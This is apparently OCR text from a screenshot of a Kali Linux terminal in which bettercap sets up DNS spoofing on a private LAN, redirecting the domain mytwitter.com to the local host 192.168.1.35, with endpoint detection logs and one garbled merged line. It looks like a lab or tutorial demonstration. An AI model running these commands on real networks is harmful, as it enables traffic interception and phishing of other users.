 1 2 3 4 2 3:12
root@kali: ~
File Actions Edit View Help
192.168.1.0/24 > 192.168.1.35 » set dns.spoof.do[03:11:15] [endpoint.new] endpoint 192.168.1.8 detected as a2:7f:3c:a0:08:b4.
192.168.1.0/24 > 192.168.1.35 » set dns.spoof.domains mytwitter.com
192.168.1.0/24 > 192.168.1.35 » [03:11:32] [endpoint.lost] endpoint 192.168.1.8 a2:7f:3c:a0:08:b4 lost.
192.168.1.0/24 > 192.168.1.35 » [03:11:55] [endpoint.lost] endpoint 192.168.1.16 c2:bb:f8:d8:a1:ea lost.
192.168.1.0/24 > 192.168.1.35 » dns.spoof on
192.168.1.0/24 > 192.168.1.35 » [03:12:32] [sys.log] [inf] dns.spoof mytwitter.com → 192.168.1.35
192.168.1.0/24 > 192.168.1.35 »